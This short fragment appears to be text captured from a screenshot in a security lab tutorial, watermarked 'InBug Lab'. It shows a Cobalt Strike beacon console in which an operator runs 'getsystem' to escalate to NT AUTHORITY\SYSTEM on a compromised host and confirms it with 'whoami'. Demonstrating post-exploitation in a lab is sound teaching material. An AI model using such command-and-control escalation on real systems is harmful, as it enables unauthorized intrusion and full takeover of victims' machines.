 beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
InBug实验室